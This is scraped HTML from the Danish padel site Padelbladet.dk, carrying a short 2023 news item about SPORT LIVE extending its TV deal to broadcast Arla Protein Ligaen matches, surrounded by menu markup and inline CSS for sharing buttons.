        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" class="td-image-wrap " title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/02/FireflyAquestionmarkmadeentirelyoutoftennisballsandgarbag-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025">500.000 padelbolde reddet fra forbrænding – fordobles i 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2870"><a>|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-760" class="td-post-template-3 post-760 post type-post status-publish format-standard has-post-thumbnail hentry category-arla-protein-ligaen category-kort-nyhed tag-arla-protein-ligaen tag-padel-i-danmark tag-sport-live tag-tv td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.padelbladet.dk/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Dansk padel" class="entry-crumb" href="https://www.padelbladet.dk/category/dansk-padel/">Dansk padel</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Arla Protein Ligaen" class="entry-crumb" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SPORT LIVE forlænger TV-aftale med Arla Protein Ligaen</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live.jpg" data-caption=""><img width="2048" height="1152" class="entry-thumb td-modal-image" src="https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live.jpg" srcset="https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live.jpg 2048w, https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live-300x169.jpg 300w, https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live-1024x576.jpg 1024w, https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live-768x432.jpg 768w, https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live-1536x864.jpg 1536w, https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live-696x392.jpg 696w, https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live-1068x601.jpg 1068w, https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live-747x420.jpg 747w" sizes="(max-width: 2048px) 100vw, 2048px" alt="" title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li><li class="entry-category"><a  href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/">Kort nyhed</a></li></ul>                <h1 class="entry-title">SPORT LIVE forlænger TV-aftale med Arla Protein Ligaen</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.padelbladet.dk/author/padelbladet/">Padelbladet.dk</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-19T20:03:00+02:00" >juli 19, 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <pre>Også fremover vil padel-entusiaster kunne følge Arla Protein Ligaen på skærmen.</pre>
<p>Padel i Danmark (som er padelsamarbejdet mellem DTF og DGI) og <a href="https://www.sport-live.dk/" target="_blank" rel="noopener">SPORT LIVE</a> har valgt at forlænge deres tv-aftale. Der er planlagt fem direkte tv-kampe samt slutspillet fra den bedste række i Arla Protein Ligaen på SPORT LIVE i efteråret.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.padelbladet.dk/tag/arla-protein-ligaen/">Arla Protein Ligaen</a></li><li><a href="https://www.padelbladet.dk/tag/padel-i-danmark/">Padel i Danmark</a></li><li><a href="https://www.padelbladet.dk/tag/sport-live/">SPORT LIVE</a></li><li><a href="https://www.padelbladet.dk/tag/tv/">TV</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text 